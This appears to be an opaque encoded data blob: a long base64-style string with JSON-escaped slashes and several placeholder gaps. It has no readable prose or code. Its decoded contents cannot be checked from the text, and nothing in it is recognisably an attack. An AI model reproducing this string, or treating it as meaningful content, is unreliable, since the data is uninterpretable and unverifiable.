ECAJhAxeeO+9F57Ge9v4xnshZJBHBlkkhBDQtO+5M\/ObOzP3Z2JjN3ZjY2P35e6L\/RuejaySQN23oXs2upkeOC8UVapTmXnynCezPnm+7jiVFcUUjvYiSbbDs9lnvrJXnlzETNnPg6IL3HzYRvWZzQyJCcCl6q8F0PobvTw8NJGwAA1FMzBFJNgPROSHBrs4n4HXlXgveBAMCAY+bgakir\/9hVurI9AkhaDE1dz68gt6SzaQJAWTMe0Cj75pYv8EO0IsiPQZp+j8jxeU752IJUUz52gLTzo+ZV6qbQJLZOr+Sr7\/exOHpg\/DbdcBi5vNZ63VnJufR6TiX30ZCFyAx40ZHMvQ3aV83Xud5eEhBLwWPzqKM5whY\/dS+W9dlJ5cQZZTfp0ryHBJRBRspaSthctr8wlWDAICvdj7tAwNLW8dt580cmdJHkkRi7nY\/pzbe3JJCJZRbZEVFMH0k4\/orTnA2OhQAjwBeL2iZtnA+RHvP+6bg5h\/Mf+CAcHAh8yAlLG3gt7udnqePqahro475y9TdaeQNNtcFDeahZ818v3nXXT3PKb8bgUVdy5ycd8MwiUFd84Kjj54zB9ePqG7p53bF4poqjrD1plZuCUnCSuu86T2LDMzInE5tderC3ZeIE9gKPOO1dL8+Bk9X37Ln\/74LV\/2dlBzdwfjbZOXqeKSIhk+9TM+\/3\/+Oz1F28iTXKj9AsnSUfQ4Zu68TvMX3\/Ksu4eX5ceYkRGCc\/ACztR\/T+\/tpeRFu5Aki8gVl+joecrtwjQivDKK5iZi0CzONr\/[base64]\/U3TIDCE9IY4jd\/4yhDE6IeC3SxMUxcL7Ee8GDYEAwIBgQDHxYDEhuQ0NRFP+fqqLpOtrrZIYWdqLD\/nZV03ztut7ny2NHeWkqct\/2mq6haXqfL04IUXFxRIR68Vg\/9P3ph8jQ+o7bf3xFQbV9dAaIHMt2lJYV1Nd9+uEE2A7NqiL7+mhHeNmizRY9mqqg6gOSKtr7sfevDxRRJrr6pg\/29\/v7Jl5\/OM5iPMR4CAYEA4IBwcCHxMBvWArDxNA09J\/L7DxA7HxIAyvORdwoBAOCAcGAYEAw8Ptl4DcUQL\/fkxZAirkRDAgGBAOCAcHAx83AexVAdlbot5myBIgfN4hi\/sX8CwYEA4IBwcD7ZOD9CSBTJzgqmZSESAID3H5nZjsbtCwju1y4ZNnns\/PLT97jC3dXVRW9r+DpL9\/WhsxC12zfIuH384+Nm7hAxXgJBgQDggHBwL8+A+9FAFl2RFlABCuvtlB9aB7JYaZPeJhGKEmZI8nNyyN3+FCSIjy\/OCOzXWQ1KCKO5OQkokI8mP9Q\/a6+KLTENFJi7RxAfYJM+CMJJ3DBgGBAMCAYEAx8FAxIvpUQxYnT6cDhcOKSVYzXk+\/BMu1VGoevorrdLttRWnY9Lvs7Hg+moSG7+ttdKHbkVX+7bz8WpqESMHIXFY9vsXlEIl47x5AZSFruQe53t\/K4u4eep8+oPTaFaK8dtv6uPDwe3Kbuq\/2VOPsQ5WV3WT3S\/7\/DpfgElMdt99mJU7YLsrrxeNwYqozLTqRoWuiyhGwFsuLKU2r2j8Wj2YkcHb4s0ULV\/[base64]\/\/Cu+\/\/47nnc9oqG5gydFB5maGYYzaCzbb\/Xwfftp5mYGIDmDWHXrGV++uMO6tGiyFp2krKGNV9\/9F\/7tiyc0t7TQ3lDJ7U8miUzQQgB9FEu\/4kb+Yd3IxXyK+RQM\/OMMSCPXnWF1tl3rS0Iyoll55wUvy7eTLrvwJOcwbdVWZifZJiIJV+oMLrZ\/Qd2RmYRKDoLzl7Bi6Syyg\/[base64]\/UJIHsfYWM5VtnO1Y05xHmdaANLYlgGistBRO4Cbj\/9I61nFpBk2tXf3+UD5Fd5iiSRvvAYFQ+KKRwThOTUeVMx3sJQHYTkbeBOQzdf\/9sr7mwaR7RXQ9H9ossdEsXa6z3UHZpEeKCBZidsfJfoEhfER3FBiKeof\/wpSoyZGDPBgGDgX5EBKW9zBU+ft1BX\/YDSymoanvTw9N5G0mQZIyqflWcaefV5Mw\/KSyiububZ523c3zONEMlJ4LDlnC5\/zPNnDZSX3aeorotvP69g3\/RheCQZTZEIXXSFzoazLBwWhebS39TysiPDVBchI+ZwtPEbnpUeYlaCjm6+ESIej4Wh28VMJSSnijHAuVp1SAxbcoLK8iLWjfIiud6sLNkTYakSSsg4Dt2t5\/k3TRyZnU2ApqMatgDS8YRGU3jjGTUHJhAaZPzi6LN\/xUkWfRY3J8GAYEAwIBgQDPyQAani3\/\/O3ZVhfpHhymBFcTO9xRtIkrwMm3qK1m9a2TfKb+KSkhdz4XEb1fsnY0mhzDrcSO\/js0yL8rcHzDjKoxfVHJuVgUdy4XTHs\/5WIxX7FzI4VEfW+1Z2bNOYoaIPKmBf2RNarm1ljLfvGJKM7lttMTH0QCITcpm5aiHTxwwlWjde1wnTHBLJ849S86iG3QUh\/v5L9gqThVtzInkTmX+xlrZTa1m64TZtbRWsnhCKy+Xy1Stzh0Sz4kYvjy8uIErpO7brTcV6AcoPQRHjIcZDMCAYEAwIBj4kBqRdrV\/Rdns72zdvZce+Ejpe9dJbvY1BDjexudu5+LiT+ovr2bhpH4fPNvLtXzopOzKDICmY4WuuU\/W4invHCtm46TgXijr561\/rODh7OG5JQsvdR33XPTaPTsEtKa\/Fi2Wbm4JHsrT0C\/63\/\/WP1J\/YyIaNm9m2Yyvrl09ksF313VJxStHkzCniP\/i\/[base64]\/jE2LllO4YhYTsxMwHHHMvdxE540tjIz34FD7My7bJig3gSHj2XjqDOcufsblaze5ees2RcU3OH90BTm2c7SloykhJGYsYv+tM+xZNZFURetbHbJzEFmokknyqMXsu3KPonvFlJ7ayLi0YOTkKew4cZVDCwYT6XWiaCqu9JnsOXmVffNSCA9U0XwZoBOZseMsV+\/co\/jmJU6sGo3bJ75+3gfpQ1LB4lzEU51gQDAgGBAMfGwMSJbSFwFm+9lIEk7ZhcOp+PL8eCwT3dVvmpKQHA4cvrIVmi\/ZocfUkB1v2h0uJw6HC9kuT6FlMHfbNhZNSCHcsCPCfgSXb4XnzbY+Px9fH1xofcrzhz5Ayg98gOyJstt1xdln\/rL35TeBeQwVh70vl50I0eNLhOjW+nyJZAPL3feZpSP3nbfv+MIEJp56PoKnno\/tJifO90f3XsG4uM8JBnwM\/HalMDx+ceGUdUx3X+ZoMejiwhMMCAYEA4IBwYBg4HfAwG8ngH4HJyee\/MSTn2BAMCAYEAwIBgQDP8WAEEBCqIknEcGAYEAwIBgQDHx0DLxXAaTZ\/kR2HbEf+wMJ8D468H5KjYvPxFOaYEAwIBgQDLwvBt6LALLcFpahkDl3N7tWjCU2zO2rFaYOdLCWJBzKD5MZvnMQ7Er0muyrYK8a\/orv7\/z+j0WWZWEf3yEPSM744++I\/4UwEwwIBgQDggHBwAfJwHsQQHZpCwMjpoCzjzu5t3oCMaaCHhDM5K1XuHWvlJLSEopvnGXLxChf+Y03JS3eroR1RSY+fwFbtmxgYroX+XWY\/du36RdIdkV5d1AoE1Yf5pN5mQR7TYxfUH6jf3vx+vNjLMZIjJFgQDAgGBAM\/J4ZkOy8N6r8JhTeDoH3Z2K2J86DZeoozv5wdQdOWXud0NDtcWPqKq7XofAOZM3whci\/PmlfwVOF2PlXaSjdRUF8EJpLxR0QSOaUlawtLGTd2q3sOVDBo5ZLLMuzBdObchiv99OvwO1yGKbuC31PnH+S+ocVbMjT\/KHwThndsPC47T47fOY2w\/SvDtnh8g7JiWpa2KY4pxnI2jtf03p0PB7Vf35ORf8gVe5\/GsP+sRSvYr4FA4IBwYBg4CNlQLLz80zbXcyDqjrqHpZx9cQyMl0quuVGlyWCEjJYe66euppa6hrucGT1OOIkB5rHg12OIjZ\/IYdvN9NQW0tt3XnW56cSLLnQPX7la5kmupLJxvJmiraMIs6roPgKovpNUP35f7TQPI41fkvlJ+nY27zNT8hUXASmF1B4qoyOpy\/59puvedJcRVlVHU1XdzFpWCiuoDFsPn2H2\/umkxKu43Q6yV56jKvFn7I4NZbMuQe5\/aCOnq\/\/zHfPW6iurqb2QRGXNk0QiRA\/0gtBiETxpCoYEAwIBj4uBqSRG65w4cAyliyYw4pNOyh7+pLyXbOIk11Y8cOZu\/Mc53cvZM7s2Ww+cZmW7nZOzR9OgMtFYPZCth46zpEt85k7ezYHiup50nSXNdlxWL4khBamrhA39RRt9VeYmxODoapvCqK6\/VXbJYdO5NhC7j26z7ahUf4VoLf8EFuGTkD0ILInzGbnuTI6Olq4sn85c+YvZcWssQyKCURzxzJi6SU6XjZyckEqnrBRnGr\/krZr6xgTEUBk+njmLV\/LlYaveHL\/MKuWL2HJwnnMzE8VpTDeMu7ixvBx3RjEfIv5FgwIBj50BqSYjLGkhfSZuOQwJpxo5FXVDobqGlZYLMlDMom3+tojxrGvop3Gk3MIl5x44oeQPiiBELmvPXsrlV0PObNwBB7Jzv5sYsjRLLr6hMYzs0gLV3Bp\/jITdkX2gOBw5hwso6api66nz6n\/dDzBTjtK7B2lKGwTmOE3ecXNPEBZ6R1WjVD9JjCH7C+GailIciBjDpTzuPoGV0s6aCvdz+RBbl+WatUp4dQDWHapm+q9o7H6+m87RH\/oEy7OT9zUBAOCAcGAYEAw4EbyDF7OufKHNDc\/oqG5gyefP6e7aBPpuoJDDydt6m7uN7fS0tRAXWsPX33TTvHuaYRLDiR3GlM3XaCuo8PXXtvxkj99VcHeacPw2FXddRVl5CYeNJWye\/IgArU3JTFsR2dPQCCpOVOYMnUKs+cv4tNrZVzYNKHPB+hN5XjbJ+jHokh1SAxZdIyKB8VsGBuM5PphBJmlO1G8Oewpfca\/\/3sLu8cnY8l2EVQ3tvjyhEaz7noPdYcnERFkogsnaCH+xOqXYEAwIBgQDHw0DEi7q7+m9cYGpk4YRe7kBWy49pCeextJdehEj1jNlUdPqDixgLzcXHLnb+NibT2VB6YRIOlkLD1PfVsNZ7ZOJTcnl9y1Z2nsKOXI7EyfAFIUJ7m7q2m\/t5MxSV5cSn9BVL\/6tqOxXjtY6xGMO97I1w+2k2abxvoEiWWvIhmG739rAJi2ABq6+DiVFcUUjvYiSRqG7Tzt+47td+QiatJeyosucru+napTG0mPDsClGq8F0PobvdQdmkiYV0PRjf8ksoRCFk9JggHBgGBAMCAY+DAZkCr+9hdurgxDkZwExK\/kxhev6C3ZQJIUTMb0z2j+ppF942wTVwBp0z6l4z+eU753IpYUzZyjLTzp+JQ5yXZ7HJP3PeC7vzdyaPow3HZh1dhZXGip5vyCPKJU\/[base64]\/6\/\/xO9xdvJl1yo\/atAlo6ixzN7901av\/yOZ909vCw\/[base64]\/S9b5Dt1ZaAUBLSMxk+YoRv+xGZQ0gMt1C0fl8eC8sMICg0ltShg0mJjyTYtAZEkNk5iEy8oTGkZoxgRHY2I4elEBUSgBkcQ9qQDAZFB+J265iWgRYYSUp6JoPjg\/F6LGwfJHv\/kclDyLT7PzyToUmR4oe\/X2CKV8GCYEAwIBgQDHzADEhuQ0WRZWRZRlFUNF1HtZMZ+k7aDmNXfW12u6qqaJqOpvf58tgiSVX62hU0TfOZl3TDTmQYSkxiAlFhXjxWv2\/OQJU5cFsZWVFQ9f8c\/WWZGorLXrHR3yRgHDAhpqG97r+s2H5AbtyWgarY2ww4rqn7PrOP8caXaGAflAHia2A\/xXvxdCQYEAwIBgQDgoEPjYHfsBSGia5paLYYGiBYPrQBFOcjbgqCAcGAYEAwIBj412PgNxRA\/3qDIQAWcyYYEAwIBgQDgoGPg4H3KoBsc5qq95vX7BUi1Z+48CdWiOwQeU1V0W2T1k+0\/\/gzy9B85rm3ldD48ffF\/79sXMU4iXESDAgGBAOCgQ+RgfcngCydoMhEkuIiCAxw4\/YEExWfREy4Hbr+Q98fy3LjDYogNiGeyOCBPjtvgdDUCQiJJiEhjvBgz1vriH2IEyjO6S1M\/ALRLMZOjJ1gQDAgGPh4GXgvAsiXzNATzorLzVQdmktisI47dCwHq7u5siaBUE+f87LvR8tEdblJGbWJqw217CtQUH7COfoNtBayU2f0tmvU3PqUWekeHD9KuPjmux\/vRIsxEHMvGBAMCAYEA4KBNwxIbrfly5psV0y3\/1yyivH66dmDbYpSZX+b0+FCVnXM\/oSBHg+26UlxOXzbOp0yqm5i9bf79mPn\/VHxZO\/kQedttmYn4nEoeCMLONrwgpvr4\/AqdiJFJy6Xgm72CaAx27jV2sjBAgeS5N+\/y47ysn6UrFCXcMTM4ljlA65tmkisw\/[base64]\/VFKGp\/Q3tLC5396Qune5Qz3mvhyAdllKUyNgOhl3Git5dD8IYQadikKk6CIcRysfcnDy0e4VV\/Ho64ntD2p5dTsZAIlg6T8Qq4+6qH64kHuNrfzuLeXltqLbMoOxa32hdabLpzuUey4VsPd0wsZbEmov9BpeuAgiPfiohAMCAYEA4IBwcDHxYCUs\/4ca3OcSJKEZMWw+u5LXpRvI1124UnOYfqa7cxNsU1UEsqgmVxq\/4LawzMIkRwE5y9l5fI55IT420OnH6P1ZRsn5tjFUO3K7xaGbJKzp5qn97aTnej1FyPVTQLDx3C0+Q982V3NvkkmDj2EwRtu87znMnMti\/gRq7n3zf\/gRcUxFgyWkNzDWXq9ge77n5CvOFDcbnTJQezso9RU32XrpCgkh\/6LIsYE5B8X5GK+xXwLBgQDggHBwI8ZkBRPIrmTZ7Fg3hxmLlnPrjsN9BRvZoipI2sW3uhhFMxewMI5M5m25iA3GuqpODCDCMmJU\/MSPTifGfMX+tqnbr9Ma2d\/NXgFw95H6BiOVrZzbVMOcV6nL+zdLmFhm8AO1\/VwdVUUXsOJUwokOWsnxb2lFKZaJOZt5npjHXvGSkiKgkOKpWD9dSobTzIrUsKlaUh6MotOVFBxbQujoyRcupjgH0+w+F8wIRgQDAgGBAOCgf\/MgJS7sZzu523U11ZSXl1LU3cPT+9tJE2WMSLzWHG6gVevWqmsKKOktpXez9u4v2caIZIT79ClfFr2mBe9TVQ8KKW4vpvvXlWwb\/owPJKMpkiELrzM48ZzLMyIQnPpWG67vEa\/AHrG9bXxhHpknwCKG7KNey8fsDmtTwA11XOgQEbRVSQpmrFrrlLVfJp5URJOSUIfuZ5rtVV8tiITXVJ+slSGmPT\/POliTMSYCAYEA4IBwcDHzoBU\/pe\/U7Q63G8Ck4exrOgRvcUbSJK8DJ36KS1ft7J\/jN\/EJSUv5Hx7K9X7J2NJIcw83EDv43NMj\/G3e6Yfoel5FcdmZeCRXDitWNbebKTy4CLSQ3VkXzj7QAHUw6WlwSi2+U3yMnrZbVrazzMp0iQxfwvXG2rYmdt3bH0o60\/XU1e8heFeCckVyPhPLlFTdI75qQaS2lef7HUEm4D7Y4dbnL+4BgQDggHBgGDgbQxIe9u\/ouXGJjat38jW3cV0fPmc3uqtDHJ4iMvbweXOTurOrWLN2l0cON3At3\/touzIDAKlELLX3aT6cQW3D61mzdrDnLvbyV\/\/[base64]\/Y9iu6XUXHlMCvGxPjyBamOQIavuUBjwx025YeJ0PefmeS3qV\/xuXgyEgwIBgQDgoGPlQHJUu1Eg31mJknCJbtwOP15fjyWie560yY5HDhdMi5Z8yU79JgasuNNu9PlxOGUUTQVXctk3iefsGRiKuGGjGH9CDLLQB5wXF8fXJpPsXo8bl\/yRNvP5wd9Uw08Hh1FiSN\/7gY2rC0g1XKi\/XjfQhAI5S8YEAwIBgQDggHBwDsY+O1KYXh0n8BxKjrm68SFPxJB7+jYuxSpx2OiyQ4cDgXd8uD5\/7mfdx1DtP06cyXGUYyjYEAwIBgQDPweGfjtBJAQJUJ5CwYEA4IBwYBgQDDwO2VACKDf6cT8HtWy6JN4ihMMCAYEA4KBD4WB9yqANNufyKVi2j47Vp+JrL+sxUAhYvsA6Yov14+s\/wITl8eDoTqRHHaiRTe2D9GHMkHiPMRcCgYEA4IBwYBg4Ndn4D0JIAvLUMiYvZMdy8YQE2JhBQ5m5sY9LBsbQZDH8IsinwiyMDQ3UYMKWLZ1M9OH6Oim9Q5B48GQJWLzFrG5cDn5qV4UbUBOIFP1CSm72rxm7+eXiCNflXsdl0PCqZr\/uI+Rx4OuOJCcMrrp\/se3HygGxft3zP2vf0GIm4wYU8GAYEAw8HEw8B4EkIVpGhgx4znT0cX9tROINhQ8EZM41fE99zcnEupRfULBD52J6nQzaPwuSp52cmKq7CvJ8VYgLQ3JSGX1zVqaruxibLiG05dw0Y3b1HCF5LJ6\/2kun1pHXlwYlmZg\/YyoMDSFkMQMFm7cz8qx0Wh6X\/HVn9muv4\/29kNmbGbH6pkMiXGj9vfnF27fvx\/x+nFchGKexTwLBgQDgoH3z4DktizUH4S6y+j9P9T2Sohdz2tgqLusYng8\/qdyj+e1qcofru5AtgVGf7u9H8vCNBRi5l2hoWw3ExMCUR1qXy2wZ1xbG4PH2Rfu7nCiGiaqy03K6C3caK5n3\/g3ofB2jiA76msgKJYiYY7czNWSG+yZkeQvieFb5THRHEHkbymh9tUf+d\/\/cJMVmfFYLu0dJTM8uC0TlyThGTSes7VfcHtFdF8ovhNZs1eD\/BFokuRCNSw89hhoMg47hYBm+sL37bHI39tAV\/E+8mP7+u9UfKtcImLt\/UM+kBfxXoy\/[base64]\/[base64]\/+Nr5qL+WzfQhZvPs7lpoeUbZ9Igp3\/x+3GFjnW0BXcKKvi08I8PC6X35fI9vsJyWdnZRePzi1h+ILD1D+8xOrhPyOATAN3UASp+TMp3HWMyo4vaLi0hUVLVrBm8SzGDo1E0wKJH7+De21dVJ+YSqQRxaJLLbzovMnaYUEEx2YxYdZCjt\/vorfpHoe2LmfhkuUsnzaSqFAvhjnAP6l\/pU28ClEoGBAMCAYEA4KB98qAFJs1nsEh\/WaaUCacbORV1Q6GahpWWBwpQ7NIsPraw8eyr6KDxpNzCZeceBKGMSQtgeB+E9qILVR21XNm4Qg8koJhmRhyNAuvdNF0djZpEYrfTGRXg48Yx5GGL6g7v5S8aHv\/GjETjtP0qoTV0RYJOYXc7n7Bna0jifMdP4Yp+8pobTjG1EAJl2miSCYjN9ymtvIMizNUJJflczi2s1enr7jFo5qLLBkegHPCfpofXWZVVhzmLzSBWcmjOHq\/k4uLIvpMYLZ5z8RjaTgklcT5R3jwsJqyonJqau+zd2Y8mtOFpiu+72dvK6Ph2ieM9J2bhCRMYO8VbPE09f6fpsSYizEXDAgG\/pUYkKxBSzlTWsujR03UP2qn6+Vzuos2kW7XAtPCGDR5B\/eaWmhurKe2pYevvmmnePc0wiUHkpXK5A3nqGlv87XXtL\/kT19VsHfaMDySjG6oKNkbKG8qY8+UQQRpdkmM\/mKoEzhc28Pl5WG4DRcuRxDJGTso6i2lcJBFYt4WrjXUsGu0hKTYkVyxFKy9RkXjSWZHSbhcTqS4SewrqqJ43yziNMlfEsPu97AFXK0q4dT84b6irNLEI7Q0XWTF0Cg0hzrAB8jCsvr+BihvXXYQmTmZU+VPuLYqBVkd6Djt8fXXocYyc085\/\/Y\/f0\/x9ilEKQ5cdgi+2+3LUj1+TyWPbu1l\/CC3L5LsXwkK0VdxExMMCAYEA4KBD50BaUfll7Td2sKsKeMZM30xm288pOfeRlIdOlHDV3Kp8QlVp5YydsxoRi\/awaW6eioOTMMraQxbfJa61lrO75jFmNGjGV14jqaOUo7MzvQJIEVxMnJnFR3Fuxmb5MUl2+afAQKoznaCjiPYcuKQAkkcvouSFxmW6dIAACAASURBVGUUptoCaDPXmx6yv8CFS5WRbAFUeIPqppPMjvSvSMXNOkBZdRm7J0chSbpvhcFe\/RlWeJtnf\/oPvnnSQsPDBpqefsmf\/vwtLzrbOL0shcjA\/qgzE0PT0HRjgCiyfZ8cRGZN4fSDbq6uSMQhaz7TldVXc8wOu7cGz+LI+evUNtdRfusCC7IjkZz+WmZ2mY4Je6tpvrWHsSkmkqxjvjOUX1xoH\/qFJs5PMC4YEAwIBn5fDEhVf\/8LN1aE+HLlWDHLuPbqFb0lG0iSgsmc\/hkt3zayd4wtOCxSJh+n7e\/PebB3IpYUzdxjrXR3nGRWgt0ezYQ95Xz7t0YOTR\/mW3lxxszgfHMNFxbmE6UqqD4B0S+ACjhS\/5yb6xMINhy4I9LYcqmT1utriNANkkZt5WZLIwcnKT5H44isuVyp7OLO3kkEKBKSJ5O1V0qoPLeBEYYT2fQPrGUaRCamk5UzlrHjxzF+\/FjG77xDb08FJ1bNZUR8IAEeHU3zEBIxl5MNjTysPsyMYC+W4Q93N1UnAamj2V32lJZzC4ixBVB\/wVXNhTN2NIXFD2k\/v4qRMblsvvGUhuL15EY5cGluDMVJ2uprdHYUsWFU4s+Y3X5fQIgLVMyHYEAwIBgQDHwMDEgjDtXworuV7ift1NfWU3zlBrVFG0iTFYyEcSy70sz3LzvofNJBeVE1tSVXuXJgBuGSSkD+Wk5WdfL988d0PmnjzqUSWh9eYPusLNySg9ilV+h6eJ5ZmVG4+lZH+leA\/E7QX\/P1F9087ujg6eNmWq9tY0hsoE9sJY5cw91X\/853vW20dHTxRWctt\/fPJ8Jr+sLyA\/MLuVtdzenlGciSPCC3jz80X3Y6cDr7Kt0XHKS58QJLB4ch275JbhNd8xAWU0jFf\/1v\/P3P91gZEoil95m6LANVCyFzxm4qPv+OZ53dPG+4w4E5qThDMll8uYfv2y9TmG\/6\/[base64]\/[base64]\/ti7Z16aqGrptSrLCiE1OIiY8kADrpzIpm+iK7Du27\/iy\/IPVEduUpdrH9f25cMkKmmEnIrQzSwcREZNIfHw4geZAB+W3DI6poSi2GetH4sNe6fHtX8P4CcHxpg\/9x7ejzEx01R4re38eX2kNexw0+1xUu6RHf6JGu6SHgiy7\/Odgj+kAgSVAfstc\/cQ8iLESYyUYEAwIBgQDvzYDv2EpDFsoqP9wGYlfdoK2H5GGpuk\/[base64]\/dD9sJXFPR3iLQXn\/vLT4rtthThSAT2Z\/fwsfP8SPa33Kti\/EU15RgQDDwKzHwXgSQZZfE8ISx7OIjqg7NJTFYxwody4GqLi6viSfUF03Vf8PzV4NPHrWRK\/U17C1QUH4mykt2aozacpXqWyeZle7xJR70hsWQlDaMrKzhDB\/u\/xuaHElggD8C7F0\/MHZ26IDAEGISkokL9\/7Dzsv29sFRCSTFRRHs\/fnjvasvoq2fC\/EqWBAMCAYEA4KBX48Byc7Lo6suX2kJp9OOWBoYEeXBHwnlxOlyYrcrdo6bvkrvbo8Hy9BQfG12u4xqR4D1t\/tUmoVpqHiyd\/Cg8w7bRiYR4FDwRhZwtOEFN9fH4bUTG0pOX6SXbvoFUMqYbdxubeJggZ3Lx87p43oTeTVQ\/ekOHNEzOVr5gOubJxHncCIrThIXn6G++yu+7O2kvaOTzs5OXwbrxHALVX9HQVLLQpYkvIPGcOz+Yy4ujvHl+nHYUW66PwrNsEPxZX82aY\/Hg2loyC6Xr900Nd\/3c7eXUX\/1E3LjXL7\/XYomzHMD5028F09xggHBgGBAMPBPZEAydJXo9HzGjB3PuHGjGDEkjiBZ80VXWbqKFRBM8vDxjB83jrFjcxiSEIbHbrd\/+DUZT3g8w3ILfO1jRmeSGBKAaYd894sgy0JXAhl1oJKaE\/NJjzRwyTpBkRM4VNPD1dXJDB4+klFjxpI\/PI0IS8bptEgZvYVr9bUcnBpEYvY4JowfzYi0WIJ0uxL8m1BzTZJJXHSSe7eOs3S4B8llYKhOkldeperyJ0weGoSse\/B6vQQE9G\/[base64]\/kKuPnlJ1YT93Wjroev6clpoLbBgegqX25RUyZZxWPp9cq+Hu6UWkWxKK6fYLoBVXeHB2HTkxfdmgJadvdepdP4K2344VkcL0\/WV0dj\/j63\/7M9++6OBRWyfPHt5i37xBONUkpuyu4quX1Ryel4BDcpKz8RpP\/vycz2YPZlD2Sj4taeHVN3\/kj999QffjVlpa22m7uJ7BIhO0uMl8hDeZd11zok2IUsGAYOCfxYCUU3iB9Xl2sVG7vlYca++95EXZNtJlJ57kXGas\/YT5g\/zFR7X02Vzu+IKaQzMIkRwEj1rGqpXzyAv3t4fPPE7ryzaOz8nAY5ecsCwM2WTk7iqe3ttOdqIXl50sUDexS2Ecbf4DXz2t5cAUN04zlPSNd3j+9BJzLYv4Eau4983\/4GXlCRalS0gBI1h+o5Hu4u3kKQ4UtxtdchAz6yjV1XfZOikayeEvRmooDlJW3+BR5XX2rZ1JweTpTBmTTpipo+s\/lZRxIIAWmlMibGgBJ8u6fMVQJaedhNFOcmjhNmUkaxBzP62i7cERFk1awomqNh4cmUmq5UAxDF+pjjG7Kmi6uZsxyTqS0452+7njDuyDeP\/PuiDEcQV7ggHBgGDg42BAUj0JZBdMY\/bM6UyZv4pPbtXTU7yZIaaOrFl4o9IZN302c6ZPYeKKfVyrt6vBzyTC9tnRvEQNymHy7Dm+9oLNF2nu7K8Gr2CYOkrIaA5XdHB9cy7xXqcvqsoWQLYJ7HBdD1dXReM1\/dXgk7J2Utxbyvr+avCNdewdJ+FQFH81+PXXqWw8yaxICZemIelJLDz+gIrrWxkTJeHU\/ZNmZ6+OmbiRs0UNtDY30tTYxMtnFeyfP4ZoXybpnw6974dec0lEZEzi0\/InXF2ZjNNXDNV67QxtKhJm8iT23Gjm+3\/\/nqbL2xkXryMp\/mr3qkti3O5KHt3aw7hUC0k2sB2j+\/cvXj+Oi0vMs5hnwYBgQDDw+2VAGrm+lCcv2mmsr6Gytp6Wnmd0F20kTZbRI3JYerKeV1+0U1NdSXl9Oy++aOf+nmm+FaCA9MWcKOng5YsWaqoeUNrYw\/evKtg7fRgeSUZTJEIWXOJx43kWZ0ajuewSG\/3V4G0B9Izra+0oMBmnFEj80G3ce\/mAzWkWiXmbud5Uz\/4CGUVXfdXmx665SlXzaebZYkeS0LLXcrW2iosrszAk5QdZoX3O2bLfudshSWRsreDLryvZlBFHQL+Pk6Xhsle+JBfaANOELjuIyprC6fInXFmegFMdGD7vwa07cagJzNl5ixd\/ec7d3QtIsjScml0qw40mOyjYV82jG7sYk2LiUN\/hdD3guOJC+f1eKGJuxNwIBgQDgoEPiwGp7L\/8jaI1kX4TmDKMZXcf0Vu8gSQpgKFTTtL8dSsHxvpNXFLKQs61t1K9fzKWFMKMQ\/U8e3yeGXH+9oBpR2jsreLYLNsE5sJpxbD6RiNVhxaTHqYj+8LZBwqgHi4tC0bxiRAvo5beorn9ApMjTRLzt3C9oYadeX3H1oew7tRD6u5vZUSghOTyMm77RWrunWfBIBNpoMjwWGiuft8fe3uVuMK7fP1NOZsy4\/DIqi\/BojcwlfwZM5g+NZdk20G6b5XGFkBhGZM4WfOc0i1D\/WMjSbhUE4+hIMluhqw\/S93dU+zbcoCbtZ1c3DoS0yn5HK7t7fN2VdJVdZKpSbZ4k5AcCqbpF0jiIvqwLiIxn2I+BQOCAcHAvx4D0v7HX9N8rZDC1evYtOMeHV+94HnVVgY5PMTn7+RK12NqTi9j5art7Pu0nm\/\/+oSyw9MJlEIYuf42NY8fcGP\/ClauOsCZu5389W8POTg7C7e9QjNyD3VdxWwdk+rzCTJ9qx39Amgipzr\/RGfxbjauXcHmHXt5UPuQY0uGI0kGyaO3Ufbl9zw8t4plK1ay\/9PPqKu4w6qx8T5B4YybwYkHtRTtmUK45EDvjzpzWxh6CEPGz2F54SYK169l7bpDFNdUcu\/QfF\/iRdV28FY9hMdu49H\/+X\/xf\/wvNawPDcLqS5Ro6QpGWBoLj1XQ3VHC3jXr2bRqARMzItHc4aSvvETji2aKCjMwJTfDN9+npbeW88vSiPBqvgSMYfkbKXncTsnZQ2xcuYZ1c\/KJDrOdx8VqkLhR\/OvdKMSciTkTDAgGPjQGJGv0Rj67XkT5g2KunD\/Eymnz2bJhMvG6gsMbxeD5+ym+X86Dijsc27WddQvms2J+DqGyEykygxlbz1FRbrdfY\/uyNWxdN5+pOUkYUjSzPmug69Z2chI8A8xAFpZhERA0mPl7znL1zn3ul5RSfvcqx5dm4XApaIqbyJRxbDhziztF97lf+oCq60dZNS7Wly9IdQSStfo8jQ132Dwq3Odj82Zi7CKskYxfe5grpRWU3bf3f59za0YSYsnIWl8uH8NDcNgENp6\/wLlT6xgT6MV67ahsocsGYQmj2XChmJLyB1Tf+pRNkxORQ4Yxe891bu2dT1aUhEt2IUVns3j\/ba7tnE5GlG2ys9AcweQu3cuFew8oLy3l\/uElpMYEoeqG8AUSZj\/BgGBAMCAYEAz8kxmQLNX52sRjm2pcsozDqfry\/HjschBynwlKknA4HThddhJADcvjwWNqKI437U6XC4fTLjmhomuZLNi5i+WTBhFhyhjWj9Sz5Y+W8pmHfCYw26zlj+LyeNxYhurz8xnYbkeQeTw6ihLPqHmb2FQ4kUFuJ9qP922bwOSBJjD\/vk3L7fPR6RdLltV\/DNdP7MPtS+Bo+xr198FnArMMVKdt0pLRTA92IkR7HHy+RE4Vw\/L0HcNO6DigD8IEJi72f\/LF3s+9eP3RvUjMi7g2BQMfJQO\/XSkMj+4LB3cqOubrxIW\/zo3H4zF9AsfhUNBfC45fZ9\/ix0GMo2BAMCAYEAwIBj58Bn47ASQU9UepqMVN48O\/aYg5FnMsGBAMfAgMCAEkhJoQaoIBwYBgQDAgGPjoGHivAshOMCi5VH9RUEv3FR11Kj+RIdnjxtQVnw+QXcfLzq3zTrXp8WAoTiSHnWjRje1D9M7v\/9z+BrbbBV91v6+Qy87z82vue+BxxPtfb87EWIqxFAwIBgQDgoGfYeA9CSA78kth2MztbFsymugQCyswjRmFO1kyJoJAj11mol+0WBiam6hBE1iyaQPT0nV0811ZlD0YskRM7kI2rltKXqoXRfu1Qs09mKqT4IQsFqzbwcJREb\/ivvvPV7z+amL1Z2AXxxGsCQYEA4IBwUA\/A+9BAFmYpoERPY7T7V2UrCsg2lDxREziVMf33N+SRJjHn5jQ3ykT1elm0PhdlPR0cmKqHbr+DgFkaUhGCqtu1vLo6m7GhWs4fQkXf4VJtnScaig5607R1FrChkHeX2\/f4sdaPJ0IBgQDggHBgGDgn8aAZGc\/tmtX9Yd62+Hdev+E2OYfuybYgFB3h51F2ePxd9jjwa679YNQcTuZYH+7vR\/LwjQUoudepqF8D5MSAlEdal8tsGdcWxuD2w